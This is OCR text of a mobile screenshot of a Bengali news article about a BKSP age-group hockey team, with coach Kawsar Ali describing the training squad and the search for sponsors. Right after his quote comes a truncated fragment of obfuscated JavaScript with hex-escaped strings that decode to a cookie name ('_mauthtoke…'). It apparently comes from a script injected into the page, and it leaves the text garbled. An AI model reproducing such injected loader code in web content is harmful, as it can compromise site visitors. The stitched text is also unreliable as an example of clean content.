
পারফরমেন্সের বিবেচনায় অন্য জায়গা থেকে
তিন-চারজন বিকেএসপি দলের সঙ্গে যোগ
হতে পারে। এই দলটি নিয়ে আমি বেশ
আশাবাদী। কয়েকটি স্পন্সর প্রতিষ্ঠানের সঙ্গে
কথা হয়েছে। তাদের চিঠিও দিয়েছি। হাতে
আরও কয়েকদিন সময় আছে। আশা করছি
স্পন্সর পেয়ে যাব।’
এ প্রসঙ্গে বিকেএসপি প্রধান কোচ কাওসার
আলী বলেন, ‘হকি ফেডারেশন থেকে আমাদের
জানানো হয়েছে দল গঠনের জন্য। আমাদের
কাজই বয়সভিত্তিক দল নিয়ে কাজ করা।
একমাস ধরেই ২২ জনকে নিয়ে অনুশীলন শুরু
করেছি। দলে কয়েকজন প্রতিভাবান খেলোয়াড়
আছে, যাদের ভবিষ্যত উজ্জ্বল। চ্যাম্পিয়ন
হওয়ার লক্ষ্যেই কাজ করে যাচ্ছি।’var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)